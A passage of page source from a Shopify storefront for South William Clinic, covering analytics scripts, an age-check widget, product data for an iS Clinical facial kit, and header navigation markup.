      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"12239625406783500326","contentLanguage":"en","currency":"EUR","eventMetadataId":"4c8a1984-22bd-4e5c-8a88-fb71f4e585dc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5546706469019,"requestId":"1a7956ee-db57-4bcc-a47b-0c838fcdf6c9-1768750066","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":35696949657755,"productId":5546706469019,"productGid":"gid:\/\/shopify\/Product\/5546706469019","name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","price":"192.00","sku":"SWP1214","brand":"iS Clinical","variant":null,"category":"Skin Kits","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":35696949657755,"productId":5546706469019,"productGid":"gid:\/\/shopify\/Product\/5546706469019","name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","price":"192.00","sku":"SWP1214","brand":"iS Clinical","variant":null,"category":"Skin Kits","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/smooth-and-soothe-home-facial-kit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=28991',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":5546706469019,"title":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","handle":"smooth-and-soothe-home-facial-kit","description":"\u003cp\u003e\u003cspan\u003eAn at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-08-28T17:19:49+01:00","created_at":"2020-08-28T17:19:50+01:00","vendor":"iS Clinical","type":"Skin Kits","tags":["All Products","Brand_iS Clinical","Category_Limited Edition Gift Sets","Category_Skin Kits"],"price":19200,"price_min":19200,"price_max":19200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35696949657755,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"iS Clinical Smooth \u0026 Soothe Clinical Home Facial Kit (save €52)","public_title":null,"options":["Default Title"],"price":19200,"weight":0,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"continue","barcode":"817244011859","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":18240}],"price":18240,"compare_at_price":19200,"per_delivery_price":18240,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076","\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","options":["Title"],"media":[{"alt":null,"id":53306383728970,"position":1,"preview_image":{"aspect_ratio":1.2,"height":3333,"width":4000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076"},"aspect_ratio":1.2,"height":3333,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076","width":4000},{"alt":null,"id":53306383761738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v3.png?v=1748537076","width":2048},{"alt":null,"id":53306383794506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/Smooth_Soothe_v2.png?v=1748537076","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cspan\u003eAn at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.\u003c\/span\u003e\u003c\/p\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
